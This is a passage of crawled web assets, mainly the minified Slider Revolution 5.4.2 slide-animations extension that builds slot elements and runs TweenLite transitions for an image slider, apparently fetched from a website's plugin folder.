					n.call(s.element, l, f, e.type == "load");
					if (l == f) {
						t.call(i[0]);
						return false
					}
				});
				o.src = s.src
			})
		})
	};

})(jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/plugins/revolution/js/extensions/revolution.extension.slideanims.min.js
body_size: 6554
content:
/************************************************ * REVOLUTION 5.4.2 EXTENSION - SLIDE ANIMATIONS * @version: 1.8 (17.05.2017) * @requires jquery.themepunch.revolution.js * @author ThemePunch ************************************************/ ! function (a) { "use strict"; var b = jQuery.fn.revolution, c = { alias: "SlideAnimations Min JS", name: "revolution.extensions.slideanims.min.js", min_core: "5.4.5", version: "1.8" }; jQuery.extend(!0, b, { animateSlide: function (a, d, e, f, h, i, j, k) { return "stop" === b.compare_version(c).check ? k : g(a, d, e, f, h, i, j, k) } }); var d = function (a, c, d, e) { var f = a, g = f.find(".defaultimg"), h = g.data("mediafilter"), i = f.data("zoomstart"), j = f.data("rotationstart"); void 0 != g.data("currotate") && (j = g.data("currotate")), void 0 != g.data("curscale") && "box" == e ? i = 100 * g.data("curscale") : void 0 != g.data("curscale") && (i = g.data("curscale")), b.slotSize(g, c); var k = g.attr("src"), l = g.data("bgcolor"), m = c.width, n = c.height, o = g.data("fxof"), p = 0; void 0 === l && (l = g.css("backgroundColor")), "on" == c.autoHeight && (n = c.c.height()), void 0 == o && (o = 0); var q = 0, r = g.data("bgfit"), s = g.data("bgrepeat"), t = g.data("bgposition"); void 0 == r && (r = "cover"), void 0 == s && (s = "no-repeat"), void 0 == t && (t = "center center"); var u = ""; switch (u = void 0 !== l && l.indexOf("gradient") >= 0 ? "background:" + l : "background-color:" + l + ";background-image:url(" + k + ");background-repeat:" + s + ";background-size:" + r + ";background-position:" + t, e) { case "box": for (var v = 0, w = 0, x = 0; x < c.slots; x++) { w = 0; for (var y = 0; y < c.slots; y++) f.append('<div class="slot" style="position:absolute;top:' + (p + w) + "px;left:" + (o + v) + "px;width:" + c.slotw + "px;height:" + c.sloth + 'px;overflow:hidden;"><div class="slotslide ' + h + '" data-x="' + v + '" data-y="' + w + '" style="position:absolute;top:0px;left:0px;width:' + c.slotw + "px;height:" + c.sloth + 'px;overflow:hidden;"><div style="position:absolute;top:' + (0 - w) + "px;left:" + (0 - v) + "px;width:" + m + "px;height:" + n + "px;" + u + ';"></div></div></div>'), w += c.sloth, void 0 != i && void 0 != j && punchgs.TweenLite.set(f.find(".slot").last(), { rotationZ: j }); v += c.slotw } break; case "vertical": case "horizontal": if ("horizontal" == e) { if (!d) var q = 0 - c.slotw; for (var y = 0; y < c.slots; y++) f.append('<div class="slot" style="position:absolute;top:' + (0 + p) + "px;left:" + (o + y * c.slotw) + "px;overflow:hidden;width:" + (c.slotw + .3) + "px;height:" + n + 'px"><div class="slotslide ' + h + '" style="position:absolute;top:0px;left:' + q + "px;width:" + (c.slotw + .6) + "px;height:" + n + 'px;overflow:hidden;"><div style="position:absolute;top:0px;left:' + (0 - y * c.slotw) + "px;width:" + m + "px;height:" + n + "px;" + u + ';"></div></div></div>'), void 0 != i && void 0 != j && punchgs.TweenLite.set(f.find(".slot").last(), { rotationZ: j }) } else { if (!d) var q = 0 - c.sloth; for (var y = 0; y < c.slots + 2; y++) f.append('<div class="slot" style="position:absolute;top:' + (p + y * c.sloth) + "px;left:" + o + "px;overflow:hidden;width:" + m + "px;height:" + c.sloth + 'px"><div class="slotslide ' + h + '" style="position:absolute;top:' + q + "px;left:0px;width:" + m + "px;height:" + c.sloth + 'px;overflow:hidden;"><div style="position:absolute;top:' + (0 - y * c.sloth) + "px;left:0px;width:" + m + "px;height:" + n + "px;" + u + ';"></div></div></div>'), void 0 != i && void 0 != j && punchgs.TweenLite.set(f.find(".slot").last(), { rotationZ: j }) } } }, e = function (a, b, c, d) { function y() { jQuery.each(v, function (a, c) { c[0] != b && c[8] != b || (q = c[1], r = c[2], s = t), t += 1 }) } var e = a[0].opt, f = punchgs.Power1.easeIn, g = punchgs.Power1.easeOut, h = punchgs.Power1.easeInOut, i = punchgs.Power2.easeIn, j = punchgs.Power2.easeOut, k = punchgs.Power2.easeInOut, m = (punchgs.Power3.easeIn, punchgs.Power3.easeOut), n = punchgs.Power3.easeInOut, o = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45], p = [16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 27], q = 0, r = 1, s = 0, t = 0, v = (new Array, [ ["boxslide", 0, 1, 10, 0, "box", !1, null, 0, g, g, 500, 6], ["boxfade", 1, 0, 10, 0, "box", !1, null, 1, h, h, 700, 5], ["slotslide-horizontal", 2, 0, 0, 200, "horizontal", !0, !1, 2, k, k, 700, 3], ["slotslide-vertical", 3, 0, 0, 200, "vertical", !0, !1, 3, k, k, 700, 3], ["curtain-1", 4, 3, 0, 0, "horizontal", !0, !0, 4, g, g, 300, 5], ["curtain-2", 5, 3, 0, 0, "horizontal", !0, !0, 5, g, g, 300, 5], ["curtain-3", 6, 3, 25, 0, "horizontal", !0, !0, 6, g, g, 300, 5], ["slotzoom-horizontal", 7, 0, 0, 400, "horizontal", !0, !0, 7, g, g, 300, 7], ["slotzoom-vertical", 8, 0, 0, 0, "vertical", !0, !0, 8, j, j, 500, 8], ["slotfade-horizontal", 9, 0, 0, 1e3, "horizontal", !0, null, 9, j, j, 2e3, 10], ["slotfade-vertical", 10, 0, 0, 1e3, "vertical", !0, null, 10, j, j, 2e3, 10], ["fade", 11, 0, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["crossfade", 11, 1, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["fadethroughdark", 11, 2, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["fadethroughlight", 11, 3, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["fadethroughtransparent", 11, 4, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["slideleft", 12, 0, 1, 0, "horizontal", !0, !0, 12, n, n, 1e3, 1], ["slideup", 13, 0, 1, 0, "horizontal", !0, !0, 13, n, n, 1e3, 1], ["slidedown", 14, 0, 1, 0, "horizontal", !0, !0, 14, n, n, 1e3, 1], ["slideright", 15, 0, 1, 0, "horizontal", !0, !0, 15, n, n, 1e3, 1], ["slideoverleft", 12, 7, 1, 0, "horizontal", !0, !0, 12, n, n, 1e3, 1], ["slideoverup", 13, 7, 1, 0, "horizontal", !0, !0, 13, n, n, 1e3, 1], ["slideoverdown", 14, 7, 1, 0, "horizontal", !0, !0, 14, n, n, 1e3, 1], ["slideoverright", 15, 7, 1, 0, "horizontal", !0, !0, 15, n, n, 1e3, 1], ["slideremoveleft", 12, 8, 1, 0, "horizontal", !0, !0, 12, n, n, 1e3, 1], ["slideremoveup", 13, 8, 1, 0, "horizontal", !0, !0, 13, n, n, 1e3, 1], ["slideremovedown", 14, 8, 1, 0, "horizontal", !0, !0, 14, n, n, 1e3, 1], ["slideremoveright", 15, 8, 1, 0, "horizontal", !0, !0, 15, n, n, 1e3, 1], ["papercut", 16, 0, 0, 600, "", null, null, 16, n, n, 1e3, 2], ["3dcurtain-horizontal", 17, 0, 20, 100, "vertical", !1, !0, 17, h, h, 500, 7], ["3dcurtain-vertical", 18, 0, 10, 100, "horizontal", !1, !0, 18, h, h, 500, 5], ["cubic", 19, 0, 20, 600, "horizontal", !1, !0, 19, n, n, 500, 1], ["cube", 19, 0, 20, 600, "horizontal", !1, !0, 20, n, n, 500, 1], ["flyin", 20, 0, 4, 600, "vertical", !1, !0, 21, m, n, 500, 1], ["turnoff", 21, 0, 1, 500, "horizontal", !1, !0, 22, n, n, 500, 1], ["incube", 22, 0, 20, 200, "horizontal", !1, !0, 23, k, k, 500, 1], ["cubic-horizontal", 23, 0, 20, 500, "vertical", !1, !0, 24, j, j, 500, 1], ["cube-horizontal", 23, 0, 20, 500, "vertical", !1, !0, 25, j, j, 500, 1], ["incube-horizontal", 24, 0, 20, 500, "vertical", !1, !0, 26, k, k, 500, 1], ["turnoff-vertical", 25, 0, 1, 200, "horizontal", !1, !0, 27, k, k, 500, 1], ["fadefromright", 12, 1, 1, 0, "horizontal", !0, !0, 28, k, k, 1e3, 1], ["fadefromleft", 15, 1, 1, 0, "horizontal", !0, !0, 29, k, k, 1e3, 1], ["fadefromtop", 14, 1, 1, 0, "horizontal", !0, !0, 30, k, k, 1e3, 1], ["fadefrombottom", 13, 1, 1, 0, "horizontal", !0, !0, 31, k, k, 1e3, 1], ["fadetoleftfadefromright", 12, 2, 1, 0, "horizontal", !0, !0, 32, k, k, 1e3, 1], ["fadetorightfadefromleft", 15, 2, 1, 0, "horizontal", !0, !0, 33, k, k, 1e3, 1], ["fadetobottomfadefromtop", 14, 2, 1, 0, "horizontal", !0, !0, 34, k, k, 1e3, 1], ["fadetotopfadefrombottom", 13, 2, 1, 0, "horizontal", !0, !0, 35, k, k, 1e3, 1], ["parallaxtoright", 15, 3, 1, 0, "horizontal", !0, !0, 36, k, i, 1500, 1], ["parallaxtoleft", 12, 3, 1, 0, "horizontal", !0, !0, 37, k, i, 1500, 1], ["parallaxtotop", 14, 3, 1, 0, "horizontal", !0, !0, 38, k, f, 1500, 1], ["parallaxtobottom", 13, 3, 1, 0, "horizontal", !0, !0, 39, k, f, 1500, 1], ["scaledownfromright", 12, 4, 1, 0, "horizontal", !0, !0, 40, k, i, 1e3, 1], ["scaledownfromleft", 15, 4, 1, 0, "horizontal", !0, !0, 41, k, i, 1e3, 1], ["scaledownfromtop", 14, 4, 1, 0, "horizontal", !0, !0, 42, k, i, 1e3, 1], ["scaledownfrombottom", 13, 4, 1, 0, "horizontal", !0, !0, 43, k, i, 1e3, 1], ["zoomout", 13, 5, 1, 0, "horizontal", !0, !0, 44, k, i, 1e3, 1], ["zoomin", 13, 6, 1, 0, "horizontal", !0, !0, 45, k, i, 1e3, 1], ["slidingoverlayup", 27, 0, 1, 0, "horizontal", !0, !0, 47, h, g, 2e3, 1], ["slidingoverlaydown", 28, 0, 1, 0, "horizontal", !0, !0, 48, h, g, 2e3, 1], ["slidingoverlayright", 30, 0, 1, 0, "horizontal", !0, !0, 49, h, g, 2e3, 1], ["slidingoverlayleft", 29, 0, 1, 0, "horizontal", !0, !0, 50, h, g, 2e3, 1], ["parallaxcirclesup", 31, 0, 1, 0, "horizontal", !0, !0, 51, k, f, 1500, 1], ["parallaxcirclesdown", 32, 0, 1, 0, "horizontal", !0, !0, 52, k, f, 1500, 1], ["parallaxcirclesright", 33, 0, 1, 0, "horizontal", !0, !0, 53, k, f, 1500, 1], ["parallaxcirclesleft", 34, 0, 1, 0, "horizontal", !0, !0, 54, k, f, 1500, 1], ["notransition", 26, 0, 1, 0, "horizontal", !0, null, 46, k, i, 1e3, 1], ["parallaxright", 15, 3, 1, 0, "horizontal", !0, !0, 55, k, i, 1500, 1], ["parallaxleft", 12, 3, 1, 0, "horizontal", !0, !0, 56, k, i, 1500, 1], ["parallaxup", 14, 3, 1, 0, "horizontal", !0, !0, 57, k, f, 1500, 1], ["parallaxdown", 13, 3, 1, 0, "horizontal", !0, !0, 58, k, f, 1500, 1], ["grayscale", 11, 5, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["grayscalecross", 11, 6, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["brightness", 11, 7, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["brightnesscross", 11, 8, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["blurlight", 11, 9, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["blurlightcross", 11, 10, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["blurstrong", 11, 9, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["blurstrongcross", 11, 10, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1] ]); e.duringslidechange = !0, e.testanims = !1, 1 == e.testanims && (e.nexttesttransform = void 0 === e.nexttesttransform ? 34 : e.nexttesttransform + 1, e.nexttesttransform = e.nexttesttransform > 70 ? 0 : e.nexttesttransform, b = v[e.nexttesttransform][0], console.log(b + " " + e.nexttesttransform + " " + v[e.nexttesttransform][1] + " " + v[e.nexttesttransform][2])), jQuery.each(["parallaxcircles", "slidingoverlay", "slide", "slideover", "slideremove", "parallax", "parralaxto"], function (a, c) { b == c + "horizontal" && (b = 1 != d ? c + "left" : c + "right"), b == c + "vertical" && (b = 1 != d ? c + "up" : c + "down") }), "random" == b && (b = Math.round(Math.random() * v.length - 1)) > v.length - 1 && (b = v.length - 1), "random-static" == b && (b = Math.round(Math.random() * o.length - 1), b > o.length - 1 && (b = o.length - 1), b = o[b]), "random-premium" == b && (b = Math.round(Math.random() * p.length - 1), b > p.length - 1 && (b = p.length - 1), b = p[b]); var w = [12, 13, 14, 15, 16, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45]; if (1 == e.isJoomla && void 0 != window.MooTools && -1 != w.indexOf(b)) { var x = Math.round(Math.random() * (p.length - 2)) + 1; x > p.length - 1 && (x = p.length - 1), 0 == x && (x = 1), b = p[x] } y(), q > 30 && (q = 30), q < 0 && (q = 0); var z = new Object; return z.nexttrans = q, z.STA = v[s], z.specials = r, z }, f = function (a, b) { return void 0 == b || jQuery.isNumeric(a) ? a : void 0 == a ? a : a.split(",")[b] }, g = function (a, b, c, g, h, i, j, k) { function V(a, b, c, d, e) { var f = a.find(".slot"), g = 6, h = [2, 1.2, .9, .7, .55, .42], j = a.width(), l = a.height(); f.wrap('<div class="slot-circle-wrapper" style="overflow:hidden;position:absolute;border:1px solid #fff"></div>'); for (var n = 0; n < g; n++) f.parent().clone(!1).appendTo(i); a.find(".slot-circle-wrapper").each(function (a) { if (a < g) { var d = jQuery(this), f = d.find(".slot"), i = j > l ? h[a] * j : h[a] * l, m = i, n = m / 2 - j / 2 + 0, o = i / 2 - l / 2 + 0, p = 0 != a ? "50%" : "0", q = l / 2 - i / 2, r = 33 == c ? j / 2 - m / 2 : 34 == c ? j - m : j / 2 - m / 2, s = { scale: 1, transformOrigo: "50% 50%", width: m + "px", height: i + "px", top: q + "px", left: r + "px", borderRadius: p }, t = { scale: 1, top: l / 2 - i / 2, left: j / 2 - m / 2, ease: e }, u = o, v = 33 == c ? n : 34 == c ? n + j / 2 : n, w = { width: j, height: l, autoAlpha: 1, top: u + "px", position: "absolute", left: v + "px" }, x = { top: o + "px", left: n + "px", ease: e }, y = b, z = 0; k.add(punchgs.TweenLite.fromTo(d, y, s, t), z), k.add(punchgs.TweenLite.fromTo(f, y, w, x), z), k.add(punchgs.TweenLite.fromTo(d, .001, { autoAlpha: 0 }, { autoAlpha: 1 }), 0) } }) } var l = c[0].opt, m = h.index(), n = g.index(), o = n < m ? 1 : 0; "arrow" == l.sc_indicator && (o = l.sc_indicator_dir); var p = e(c, b, i, o), q = p.STA, r = p.specials, a = p.nexttrans; "on" == i.data("kenburns") && (a = 11); var s = g.data("nexttransid") || 0, t = f(g.data("masterspeed"), s); t = "default" === t ? q[11] : "random" === t ? Math.round(1e3 * Math.random() + 300) : void 0 != t ? parseInt(t, 0) : q[11], t = t > l.delay ? l.delay : t, t += q[4], l.slots = f(g.data("slotamount"), s), l.slots = void 0 == l.slots || "default" == l.slots ? q[12] : "random" == l.slots ? Math.round(12 * Math.random() + 4) : l.slots, l.slots = l.slots < 1 ? "boxslide" == b ? Math.round(6 * Math.random() + 3) : "flyin" == b ? Math.round(4 * Math.random() + 1) : l.slots : l.slots, l.slots = (4 == a || 5 == a || 6 == a) && l.slots < 3 ? 3 : l.slots, l.slots = 0 != q[3] ? Math.min(l.slots, q[3]) : l.slots, l.slots = 9 == a ? l.width / l.slots : 10 == a ? l.height / l.slots : l.slots, l.rotate = f(g.data("rotate"), s), l.rotate = void 0 == l.rotate || "default" == l.rotate ? 0 : 999 == l.rotate || "random" == l.rotate ? Math.round(360 * Math.random()) : l.rotate, l.rotate = l.ie || l.ie9 ? 0 : l.rotate, 11 != a && (null != q[7] && d(j, l, q[7], q[5]), null != q[6] && d(i, l, q[6], q[5])), k.add(punchgs.TweenLite.set(i.find(".defaultvid"), { y: 0, x: 0, top: 0, left: 0, scale: 1 }), 0), k.add(punchgs.TweenLite.set(j.find(".defaultvid"), { y: 0, x: 0, top: 0, left: 0, scale: 1 }), 0), k.add(punchgs.TweenLite.set(i.find(".defaultvid"), { y: "+0%", x: "+0%" }), 0), k.add(punchgs.TweenLite.set(j.find(".defaultvid"), { y: "+0%", x: "+0%" }), 0), k.add(punchgs.TweenLite.set(i, { autoAlpha: 1, y: "+0%", x: "+0%" }), 0), k.add(punchgs.TweenLite.set(j, { autoAlpha: 1, y: "+0%", x: "+0%" }), 0), k.add(punchgs.TweenLite.set(i.parent(), { backgroundColor: "transparent" }), 0), k.add(punchgs.TweenLite.set(j.parent(), { backgroundColor: "transparent" }), 0); var u = f(g.data("easein"), s), v = f(g.data("easeout"), s); if (u = "default" === u ? q[9] || punchgs.Power2.easeInOut : u || q[9] || punchgs.Power2.easeInOut, v = "default" === v ? q[10] || punchgs.Power2.easeInOut : v || q[10] || punchgs.Power2.easeInOut, 0 == a) { var w = Math.ceil(l.height / l.sloth), x = 0; i.find(".slotslide").each(function (a) { var b = jQuery(this); x += 1, x == w && (x = 0), k.add(punchgs.TweenLite.from(b, t / 600, { opacity: 0, top: 0 - l.sloth, left: 0 - l.slotw, rotation: l.rotate, force3D: "auto", ease: u }), (15 * a + 30 * x) / 1500) }) } if (1 == a) { var y, z = 0; i.find(".slotslide").each(function (a) { var b = jQuery(this), c = Math.random() * t + 300, d = 500 * Math.random() + 200; c + d > y && (y = d + d, z = a), k.add(punchgs.TweenLite.from(b, c / 1e3, { autoAlpha: 0, force3D: "auto", rotation: l.rotate, ease: u }), d / 1e3) }) } if (2 == a) { var A = new punchgs.TimelineLite; j.find(".slotslide").each(function () { var a = jQuery(this); A.add(punchgs.TweenLite.to(a, t / 1e3, { left: l.slotw, ease: u, force3D: "auto", rotation: 0 - l.rotate }), 0), k.add(A, 0) }), i.find(".slotslide").each(function () { var a = jQuery(this); A.add(punchgs.TweenLite.from(a, t / 1e3, { left: 0 - l.slotw, ease: u, force3D: "auto", rotation: l.rotate }), 0), k.add(A, 0) }) } if (3 == a) { var A = new punchgs.TimelineLite; j.find(".slotslide").each(function () { var a = jQuery(this); A.add(punchgs.TweenLite.to(a, t / 1e3, { top: l.sloth, ease: u, rotation: l.rotate, force3D: "auto", transformPerspective: 600 }), 0), k.add(A, 0) }), i.find(".slotslide").each(function () { var a = jQuery(this); A.add(punchgs.TweenLite.from(a, t / 1e3, { top: 0 - l.sloth, rotation: l.rotate, ease: v, force3D: "auto", transformPerspective: 600 }), 0), k.add(A, 0) }) } if (4 == a || 5 == a) { setTimeout(function () { j.find(".defaultimg").css({ opacity: 0 }) }, 100); var B = t / 1e3, A = new punchgs.TimelineLite; j.find(".slotslide").each(function (b) { var c = jQuery(this), d = b * B / l.slots; 5 == a && (d = (l.slots - b - 1) * B / l.slots / 1.5), A.add(punchgs.TweenLite.to(c, 3 * B, { transformPerspective: 600, force3D: "auto", top: 0 + l.height, opacity: .5, rotation: l.rotate, ease: u, delay: d }), 0), k.add(A, 0) }), i.find(".slotslide").each(function (b) { var c = jQuery(this), d = b * B / l.slots; 5 == a && (d = (l.slots - b - 1) * B / l.slots / 1.5), A.add(punchgs.TweenLite.from(c, 3 * B, { top: 0 - l.height, opacity: .5, rotation: l.rotate, force3D: "auto", ease: punchgs.eo, delay: d }), 0), k.add(A, 0) }) } if (6 == a) { l.slots < 2 && (l.slots = 2), l.slots % 2 && (l.slots = l.slots + 1); var A = new punchgs.TimelineLite; setTimeout(function () { j.find(".defaultimg").css({ opacity: 0 }) }, 100), j.find(".slotslide").each(function (a) { var b = jQuery(this); if (a + 1 < l.slots / 2) var c = 90 * (a + 2); else var c = 90 * (2 + l.slots - a); A.add(punchgs.TweenLite.to(b, (t + c) / 1e3, { top: 0 + l.height, opacity: 1, force3D: "auto", rotation: l.rotate, ease: u }), 0), k.add(A, 0) }), i.find(".slotslide").each(function (a) { var b = jQuery(this); if (a + 1 < l.slots / 2) var c = 90 * (a + 2); else var c = 90 * (2 + l.slots - a); A.add(punchgs.TweenLite.from(b, (t + c) / 1e3, { top: 0 - l.height, opacity: 1, force3D: "auto", rotation: l.rotate, ease: v }), 0), k.add(A, 0) }) } if (7 == a) { t *= 2, t > l.delay && (t = l.delay); var A = new punchgs.TimelineLite; setTimeout(function () { j.find(".defaultimg").css({ opacity: 0 }) }, 100), j.find(".slotslide").each(function () { var a = jQuery(this).find("div"); A.add(punchgs.TweenLite.to(a, t / 1e3, { left: 0 - l.slotw / 2 + "px", top: 0 - l.height / 2 + "px", width: 2 * l.slotw + "px", height: 2 * l.height + "px", opacity: 0, rotation: l.rotate, force3D: "auto", ease: u }), 0), k.add(A, 0) }), i.find(".slotslide").each(function (a) { var b = jQuery(this).find("div"); A.add(punchgs.TweenLite.fromTo(b, t / 1e3, { left: 0, top: 0, opacity: 0, transformPerspective: 600 }, { left: 0 - a * l.slotw + "px", ease: v, force3D: "auto", top: "0px", width: l.width, height: l.height, opacity: 1, rotation: 0, delay: .1 }), 0), k.add(A, 0) }) } if (8 == a) { t *= 3, t > l.delay && (t = l.delay); var A = new punchgs.TimelineLite; j.find(".slotslide").each(function () { var a = jQuery(this).find("div"); A.add(punchgs.TweenLite.to(a, t / 1e3, { left: 0 - l.width / 2 + "px", top: 0 - l.sloth / 2 + "px", width: 2 * l.width + "px", height: 2 * l.sloth + "px", force3D: "auto", ease: u, opacity: 0, rotation: l.rotate }), 0), k.add(A, 0) }), i.find(".slotslide").each(function (a) { var b = jQuery(this).find("div"); A.add(punchgs.TweenLite.fromTo(b, t / 1e3, { left: 0, top: 0, opacity: 0, force3D: "auto" }, { left: "0px", top: 0 - a * l.sloth + "px", width: i.find(".defaultimg").data("neww") + "px", height: i.find(".defaultimg").data("newh") + "px", opacity: 1, ease: v, rotation: 0 }), 0), k.add(A, 0) }) } if (9 == a || 10 == a) { var D = 0; i.find(".slotslide").each(function (a) { var b = jQuery(this); D++, k.add(punchgs.TweenLite.fromTo(b, t / 2e3, { autoAlpha: 0, force3D: "auto", transformPerspective: 600 }, { autoAlpha: 1, ease: u, delay: a * l.slots / 100 / 2e3 }), 0) }) } if (27 == a || 28 == a || 29 == a || 30 == a) { var E = i.find(".slot"), F = 27 == a || 28 == a ? 1 : 2, G = 27 == a || 29 == a ? "-100%" : "+100%", H = 27 == a || 29 == a ? "+100%" : "-100%", I = 27 == a || 29 == a ? "-80%" : "80%", J = 27 == a || 29 == a ? "+80%" : "-80%", K = 27 == a || 29 == a ? "+10%" : "-10%", L = { overwrite: "all" }, M = { autoAlpha: 0, zIndex: 1, force3D: "auto", ease: u }, N = { position: "inherit", autoAlpha: 0, overwrite: "all", zIndex: 1 }, O = { autoAlpha: 1, force3D: "auto", ease: v }, P = { overwrite: "all", zIndex: 2, opacity: 1, autoAlpha: 1 }, Q = { autoAlpha: 1, force3D: "auto", overwrite: "all", ease: u }, R = { overwrite: "all", zIndex: 2, autoAlpha: 1 }, S = { autoAlpha: 1, force3D: "auto", ease: u }, T = 1 == F ? "y" : "x"; L[T] = "0px", M[T] = G, N[T] = K, O[T] = "0%", P[T] = H, Q[T] = G, R[T] = I, S[T] = J, E.append('<span style="background-color:rgba(0,0,0,0.6);width:100%;height:100%;position:absolute;top:0px;left:0px;display:block;z-index:2"></span>'), k.add(punchgs.TweenLite.fromTo(j, t / 1e3, L, M), 0), k.add(punchgs.TweenLite.fromTo(i.find(".defaultimg"), t / 2e3, N, O), t / 2e3), k.add(punchgs.TweenLite.fromTo(E, t / 1e3, P, Q), 0), k.add(punchgs.TweenLite.fromTo(E.find(".slotslide div"), t / 1e3, R, S), 0) } if (31 == a || 32 == a || 33 == a || 34 == a) { t = 6e3, u = punchgs.Power3.easeInOut; var U = t / 1e3; mas = U - U / 5, _nt = a, fy = 31 == _nt ? "+100%" : 32 == _nt ? "-100%" : "0%", fx = 33 == _nt ? "+100%" : 34 == _nt ? "-100%" : "0%", ty = 31 == _nt ? "-100%" : 32 == _nt ? "+100%" : "0%", tx = 33 == _nt ? "-100%" : 34 == _nt ? "+100%" : "0%", k.add(punchgs.TweenLite.fromTo(j, U - .2 * U, { y: 0, x: 0 }, { y: ty, x: tx, ease: v }), .2 * U), k.add(punchgs.TweenLite.fromTo(i, U, { y: fy, x: fx }, { y: "0%", x: "0%", ease: u }), 0), i.find(".slot").remove(), i.find(".defaultimg").clone().appendTo(i).addClass("slot"), V(i, U, _nt, "in", u) } if (11 == a) { r > 12 && (r = 0); var D = 0, W = 2 == r ? "#000000" : 3 == r ? "#ffffff" : "transparent"; switch (r) { case 0: k.add(punchgs.TweenLite.fromTo(i, t / 1e3, { autoAlpha: 0 }, { autoAlpha: 1, force3D: "auto", ease: u }), 0); break; case 1: k.add(punchgs.TweenLite.fromTo(i, t / 1e3, { autoAlpha: 0 }, { autoAlpha: 1, force3D: "auto", ease: u }), 0), k.add(punchgs.TweenLite.fromTo(j, t / 1e3, { autoAlpha: 1 }, { autoAlpha: 0, force3D: "auto", ease: u }), 0); break; case 2: case 3: case 4: k.add(punchgs.TweenLite.set(j.parent(), { backgroundColor: W, force3D: "auto" }), 0), k.add(punchgs.TweenLite.set(i.parent(), { backgroundColor: "transparent", force3D: "auto" }), 0), k.add(punchgs.TweenLite.to(j, t / 2e3, { autoAlpha: 0, force3D: "auto", ease: u }), 0), k.add(punchgs.TweenLite.fromTo(i, t / 2e3, { autoAlpha: 0 }, { autoAlpha: 1, force3D: "auto", ease: u }), t / 2e3); break; case 5: case 6: case 7: case 8: case 9: case 10: case 11: case 12: var X = jQuery.inArray(r, [9, 10]) >= 0 ? 5 : jQuery.inArray(r, [11, 12]) >= 0 ? 10 : 0, Y = jQuery.inArray(r, [5, 6, 7, 8]) >= 0 ? 100 : 0, Z = jQuery.inArray(r, [7, 8]) >= 0 ? 300 : 0, $ = "blur(" + X + "px) grayscale(" + Y + "%) brightness(" + Z + "%)", _ = "blur(0px) grayscale(0%) brightness(100%)"; k.add(punchgs.TweenLite.fromTo(i, t / 1e3, { autoAlpha: 0, filter: $, "-webkit-filter": $ }, { autoAlpha: 1, filter: _, "-webkit-filter": _, force3D: "auto", ease: u }), 0), jQuery.inArray(r, [6, 8, 10]) >= 0 && k.add(punchgs.TweenLite.fromTo(j, t / 1e3, { autoAlpha: 1, filter: _, "-webkit-filter": _ }, { autoAlpha: 0, force3D: "auto", ease: u, filter: $, "-webkit-filter": $ }), 0) } k.add(punchgs.TweenLite.set(i.find(".defaultimg"), { autoAlpha: 1 }), 0), k.add(punchgs.TweenLite.set(j.find("defaultimg"), { autoAlpha: 1 }), 0) } if (26 == a) { var D = 0; t = 0, k.add(punchgs.TweenLite.fromTo(i, t / 1e3, { autoAlpha: 0 }, { autoAlpha: 1, force3D: "auto", ease: u }), 0), k.add(punchgs.TweenLite.to(j, t / 1e3, { autoAlpha: 0, force3D: "auto", ease: u }), 0), k.add(punchgs.TweenLite.set(i.find(".defaultimg"), { autoAlpha: 1 }), 0), k.add(punchgs.TweenLite.set(j.find("defaultimg"), { autoAlpha: 1 }), 0) } if (12 == a || 13 == a || 14 == a || 15 == a) { t = t, t > l.delay && (t = l.delay), setTimeout(function () { punchgs.TweenLite.set(j.find(".defaultimg"), { autoAlpha: 0 }) }, 100); var aa = l.width, ba = l.height, ca = i.find(".slotslide, .defaultvid"), da = 0, ea = 0, fa = 1, ga = 1, ha = 1, ia = t / 1e3, ja = ia; "fullwidth" != l.sliderLayout && "fullscreen" != l.sliderLayout || (aa = ca.width(), ba = ca.height()), 12 == a ? da = aa : 15 == a ? da = 0 - aa : 13 == a ? ea = ba : 14 == a && (ea = 0 - ba), 1 == r && (fa = 0), 2 == r && (fa = 0), 3 == r && (ia = t / 1300), 4 != r && 5 != r || (ga = .6), 6 == r && (ga = 1.4), 5 != r && 6 != r || (ha = 1.4, fa = 0, aa = 0, ba = 0, da = 0, ea = 0), 6 == r && (ha = .6); 7 == r && (aa = 0, ba = 0); var la = i.find(".slotslide"), ma = j.find(".slotslide, .defaultvid"); if (k.add(punchgs.TweenLite.set(h, { zIndex: 15 }), 0), k.add(punchgs.TweenLite.set(g, { zIndex: 20 }), 0), 8 == r ? (k.add(punchgs.TweenLite.set(h, { zIndex: 20 }), 0), k.add(punchgs.TweenLite.set(g, { zIndex: 15 }), 0), k.add(punchgs.TweenLite.set(la, { left: 0, top: 0, scale: 1, opacity: 1, rotation: 0, ease: u, force3D: "auto" }), 0)) : k.add(punchgs.TweenLite.from(la, ia, { left: da, top: ea, scale: ha, opacity: fa, rotation: l.rotate, ease: u, force3D: "auto" }), 0), 4 != r && 5 != r || (aa = 0, ba = 0), 1 != r) switch (a) { case 12: k.add(punchgs.TweenLite.to(ma, ja, { left: 0 - aa + "px", force3D: "auto", scale: ga, opacity: fa, rotation: l.rotate, ease: v }), 0); break; case 15: k.add(punchgs.TweenLite.to(ma, ja, { left: aa + "px", force3D: "auto", scale: ga, opacity: fa, rotation: l.rotate, ease: v }), 0); break; case 13: k.add(punchgs.TweenLite.to(ma, ja, { top: 0 - ba + "px", force3D: "auto", scale: ga, opacity: fa, rotation: l.rotate, ease: v }), 0); break; case 14: k.add(punchgs.TweenLite.to(ma, ja, { top: ba + "px", force3D: "auto", scale: ga, opacity: fa, rotation: l.rotate, ease: v }), 0) } } if (16 == a) { var A = new punchgs.TimelineLite; k.add(punchgs.TweenLite.set(h, { position: 